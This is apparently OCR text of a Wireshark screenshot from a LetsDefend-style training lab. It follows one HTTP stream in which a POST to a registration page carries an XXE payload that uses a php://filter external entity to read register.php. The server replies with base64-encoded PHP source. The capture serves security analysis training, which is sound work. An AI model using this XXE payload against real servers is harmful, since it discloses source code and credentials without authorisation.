 Activities Wireshark Tue Oct 29 18:18
Wireshark · Follow HTTP Stream (tcp.stream eq 123) · capture.pcap
File Edit View Go Capt
tcp.stream eq 123
No. Time
4550 148.393570 MSS=1412 WS=256 SACK_PERM
4551 148.393617 240 Len=0 MSS=1460 SACK…
4562 148.535640 Len=0
4563 148.547596
4564 148.547640 Len=0
4565 148.548541
4566 148.548598 n=64128 Len=0
4570 148.691821 0304 Len=0
4571 148.692669 n=130304 Len=0
4572 148.692688 28 Len=0
POST /register/register.php HTTP/1.1
Host: letsdefend.eastus.cloudapp.azure.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/120.0.6099.216 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 253
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=registe
r.php"> ]>
<root>
<name>ahmed</name>
<tel>kdjk</tel>
<email>&xxe;</email>
<password>ksjdf</password>
</root>HTTP/1.1 200 OK
Date: Fri, 16 Feb 2024 20:36:06 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 545
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmlsZSA9IGZpbGVfZ2V0
Frame 4563: 831 byte
Ethernet II, Src: 12
Internet Protocol Ve
Transmission Control
Hypertext Transfer P
··E·
·y··
f~%P·
/regi
er.ph
Host
d.eas
p.azu
he-Co
age=0
nsecu
1··
Mozi
dows
in64;
WebKi
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1726 bytes) Show data as ASCII Stream 123
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
capture.pcap Profile: Default